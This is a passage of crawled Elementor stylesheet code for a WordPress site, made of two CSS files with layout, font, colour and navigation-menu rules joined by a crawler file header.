1px 1px;border-color:var( --e-global-color-de7d4d1 );border-radius:36px 36px 36px 36px;padding:10px 10px 10px 10px;}.elementor-54612 .elementor-element.elementor-element-af7824c .elementor-button:hover, .elementor-54612 .elementor-element.elementor-element-af7824c .elementor-button:focus{background-color:var( --e-global-color-de7d4d1 );color:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-af7824c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-54612 .elementor-element.elementor-element-af7824c .elementor-button:hover svg, .elementor-54612 .elementor-element.elementor-element-af7824c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-f933e7f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-54612 .elementor-element.elementor-element-cd8388b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-54612 .elementor-element.elementor-element-cd8388b .elementor-search-form__container{min-height:32px;}.elementor-54612 .elementor-element.elementor-element-cd8388b .elementor-search-form__submit{min-width:32px;}body:not(.rtl) .elementor-54612 .elementor-element.elementor-element-cd8388b .elementor-search-form__icon{padding-left:calc(32px / 3);}body.rtl .elementor-54612 .elementor-element.elementor-element-cd8388b .elementor-search-form__icon{padding-right:calc(32px / 3);}.elementor-54612 .elementor-element.elementor-element-cd8388b .elementor-search-form__input, .elementor-54612 .elementor-element.elementor-element-cd8388b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(32px / 3);padding-right:calc(32px / 3);}.elementor-54612 .elementor-element.elementor-element-cd8388b input[type="search"].elementor-search-form__input{font-family:"Noto Rashi Hebrew", Sans-serif;font-weight:400;}.elementor-54612 .elementor-element.elementor-element-cd8388b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:30px;}.elementor-54612 .elementor-element.elementor-element-cd8388b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54612 .elementor-element.elementor-element-30183ac > .elementor-widget-container{background-color:var( --e-global-color-f0e1ea6 );border-radius:15px 15px 15px 15px;}.elementor-54612 .elementor-element.elementor-element-30183ac.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu .elementor-item{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:500;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:55px;padding-right:55px;padding-top:6px;padding-bottom:6px;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-30183ac{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a, .elementor-54612 .elementor-element.elementor-element-30183ac .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de7d4d1 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-f0e1ea6 );border-radius:15px 15px 15px 15px;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:hover,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:focus,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.highlighted,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-menu-toggle:hover,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:hover,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a:focus,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-f0e1ea6 );}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-f0e1ea6 );}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown .elementor-item, .elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans CJK TC", Sans-serif;font-size:14px;font-weight:500;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--dropdown a{padding-left:66px;padding-right:66px;padding-top:10px;padding-bottom:10px;}.elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-54612 .elementor-element.elementor-element-30183ac .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-54612 .elementor-element.elementor-element-34d37e5:not(.elementor-motion-effects-element-type-background), .elementor-54612 .elementor-element.elementor-element-34d37e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-54612 .elementor-element.elementor-element-34d37e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-54612 .elementor-element.elementor-element-34d37e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54612 .elementor-element.elementor-element-7685abb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54612 .elementor-element.elementor-element-7685abb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-54612 .elementor-element.elementor-element-7685abb{text-align:left;}.elementor-54612 .elementor-element.elementor-element-7685abb img{max-width:75%;}.elementor-bc-flex-widget .elementor-54612 .elementor-element.elementor-element-dad6d86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54612 .elementor-element.elementor-element-dad6d86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54612 .elementor-element.elementor-element-3f24c92{z-index:3;}.elementor-54612 .elementor-element.elementor-element-3f24c92.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-menu-toggle{margin-left:auto;}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu .elementor-item{font-family:"Noto Sans TC", Sans-serif;font-size:16px;font-weight:normal;line-height:18px;}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .e--pointer-framed .elementor-item:before,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a, .elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f0e1ea6 );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a:hover,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a:focus,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-menu-toggle:hover,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-menu-toggle:focus{color:var( --e-global-color-de7d4d1 );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a:hover,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a:focus,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown .elementor-item, .elementor-54612 .elementor-element.elementor-element-3f24c92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans TC", Sans-serif;font-size:15px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-54612 .elementor-element.elementor-element-9a95314{width:20%;}.elementor-54612 .elementor-element.elementor-element-dad6d86{width:80%;}}@media(max-width:767px){.elementor-54612 .elementor-element.elementor-element-1556df1{width:25%;}.elementor-bc-flex-widget .elementor-54612 .elementor-element.elementor-element-1556df1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54612 .elementor-element.elementor-element-1556df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54612 .elementor-element.elementor-element-1556df1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54612 .elementor-element.elementor-element-9a95314{width:50%;}.elementor-54612 .elementor-element.elementor-element-dad6d86{width:50%;}.elementor-54612 .elementor-element.elementor-element-3f24c92{z-index:3;}}/* Start custom CSS for nav-menu, class: .elementor-element-3f24c92 */.elementor-54612 .elementor-element.elementor-element-3f24c92 .sub-arrow{
    color: #005677;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-34d37e5 */.elementor-54612 .elementor-element.elementor-element-34d37e5 .elementor-widget-wrap.elementor-element-populated{
    z-index: 1 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-37806.css?ver=1769411246
body_size: 38462
content:
.elementor-37806 .elementor-element.elementor-element-e06e40f:not(.elementor-motion-effects-element-type-background), .elementor-37806 .elementor-element.elementor-element-e06e40f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f0e1ea6 );}.elementor-37806 .elementor-element.elementor-element-e06e40f > .elementor-container{max-width:1300px;}.elementor-37806 .elementor-element.elementor-element-e06e40f{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 0px 30px 0px;}.elementor-37806 .elementor-element.elementor-element-e06e40f, .elementor-37806 .elementor-element.elementor-element-e06e40f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-e06e40f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-d407d65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37806 .elementor-element.elementor-element-d407d65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-d407d65.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37806 .elementor-element.elementor-element-d407d65 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37806 .elementor-element.elementor-element-d407d65 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#D0D0D061;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-37806 .elementor-element.elementor-element-87909cc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-b0037ee.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-b0037ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;padding:0px 0px 0px 30px;}.elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-element-populated, .elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-element-populated > .elementor-background-overlay, .elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-11c1ec0 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-11c1ec0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-11c1ec0{text-align:left;}.elementor-37806 .elementor-element.elementor-element-11c1ec0 .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-302c250 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-302c250.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-302c250{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-37806 .elementor-element.elementor-element-89117ce > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37806 .elementor-element.elementor-element-89117ce.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-89117ce{text-align:left;}.elementor-37806 .elementor-element.elementor-element-89117ce .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-37806 .elementor-element.elementor-element-d0bd48f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-d0bd48f{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-b819b3b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-b819b3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-b819b3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37806 .elementor-element.elementor-element-b819b3b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-37806 .elementor-element.elementor-element-e95d300 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-e95d300.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-e95d300{text-align:left;}.elementor-37806 .elementor-element.elementor-element-e95d300 .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-37806 .elementor-element.elementor-element-8d4ed94.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-8d4ed94{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-37806 .elementor-element.elementor-element-f31331e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37806 .elementor-element.elementor-element-f31331e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-f31331e{text-align:left;}.elementor-37806 .elementor-element.elementor-element-f31331e .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-37806 .elementor-element.elementor-element-86b790c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-86b790c{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-3acf589.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-3acf589.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-3acf589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37806 .elementor-element.elementor-element-3acf589 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-37806 .elementor-element.elementor-element-2008d64 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37806 .elementor-element.elementor-element-2008d64.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-2008d64{text-align:left;}.elementor-37806 .elementor-element.elementor-element-2008d64 .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-37806 .elementor-element.elementor-element-4f93c0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-4f93c0d{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-39b354a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37806 .elementor-element.elementor-element-39b354a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-39b354a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37806 .elementor-element.elementor-element-39b354a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37806 .elementor-element.elementor-element-39b354a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;padding:5px 5px 5px 5px;}.elementor-37806 .elementor-element.elementor-element-a38e37a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-a38e37a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-41db89b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37806 .elementor-element.elementor-element-41db89b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-41db89b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37806 .elementor-element.elementor-element-41db89b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-8e8d08d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-8e8d08d{text-align:center;}.elementor-37806 .elementor-element.elementor-element-8e8d08d .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;line-height:24px;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37806 .elementor-element.elementor-element-d887de2 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-de7d4d1 );color:var( --e-global-color-de7d4d1 );}.elementor-37806 .elementor-element.elementor-element-d887de2 > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-37806 .elementor-element.elementor-element-d887de2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-d887de2 .elementor-button:hover, .elementor-37806 .elementor-element.elementor-element-d887de2 .elementor-button:focus{color:var( --e-global-color-de7d4d1 );}.elementor-37806 .elementor-element.elementor-element-d887de2 .elementor-button:hover svg, .elementor-37806 .elementor-element.elementor-element-d887de2 .elementor-button:focus svg{fill:var( --e-global-color-de7d4d1 );}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-ff87d69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37806 .elementor-element.elementor-element-ff87d69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-ff87d69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37806 .elementor-element.elementor-element-ff87d69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37806 .elementor-element.elementor-element-ff87d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-db62519{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 55px;--row-gap:0px;--column-gap:55px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37806 .elementor-element.elementor-element-0076e25{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-37806 .elementor-element.elementor-element-0076e25.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-9d4a2b3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 55px;--row-gap:0px;--column-gap:55px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-37806 .elementor-element.elementor-element-8f768b9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-repeater-item-a45d66a.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-repeater-item-c7a0819.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-5a2f644{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:22px;--grid-row-gap:25px;}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-widget-container{text-align:center;}.elementor-37806 .elementor-element.elementor-element-5a2f644 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-5a2f644.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-social-icon i{color:#FFFFFF;}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-37806 .elementor-element.elementor-element-5a2f644 .elementor-icon{border-radius:10px 10px 10px 10px;}.elementor-37806 .elementor-element.elementor-element-09ae801:not(.elementor-motion-effects-element-type-background), .elementor-37806 .elementor-element.elementor-element-09ae801 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f0e1ea6 );}.elementor-37806 .elementor-element.elementor-element-09ae801 > .elementor-container{max-width:1300px;}.elementor-37806 .elementor-element.elementor-element-09ae801{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 0px 30px 0px;}.elementor-37806 .elementor-element.elementor-element-09ae801 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-ba17e84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37806 .elementor-element.elementor-element-ba17e84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-ba17e84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37806 .elementor-element.elementor-element-ba17e84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37806 .elementor-element.elementor-element-ba17e84 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#D0D0D061;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 